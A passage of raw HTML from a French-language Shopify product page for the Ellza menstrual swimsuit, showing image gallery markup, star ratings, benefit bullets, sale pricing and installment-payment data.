//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836479214">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18894162067694__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--18894162067694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18894162067694__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18894162067694__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836348142"
              data-media-position="1"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-1
"
              >
                <img src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=54 54w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=74 74w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=104 104w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=162 162w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=208 208w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=324 324w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836380910"
              data-media-position="2"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-2
"
              >
                <img src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836413678"
              data-media-position="3"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-3
"
              >
                <img src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836446446"
              data-media-position="4"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-4
"
              >
                <img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836479214"
              data-media-position="5"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-5
"
              >
                <img src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--18894162067694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18894162067694__main"
        data-section="template--18894162067694__main"
        data-url="/products/maillot-menstruel"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Maillot de bain Menstruel Ellza
                </h1>
                <a href="/products/maillot-menstruel" class="product__title">
                  <h2 class="h1">
                    Maillot de bain Menstruel Ellza
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1000 Avis)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Réutilisables </p><p>❌ Non taxées </p><p>🩲 Ultra confort </p><p>💸 Remboursées à 50% </p><p>💧 Absorption maximale</p><p>🌿 Sans produits chimiques</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18894162067694__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="money conversion-bear-money">$169.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       50% DE RABAIS
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18894162067694__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44206981808366">
                  <shopify-payment-terms variant-id="44206981808366" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:44206981775598,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981808366,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981841134,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981873902,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981906670,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981939438,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206981972206,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982004974,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$39.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$159.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982037742,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982070510,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$54.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$219.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:44206982103278,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money 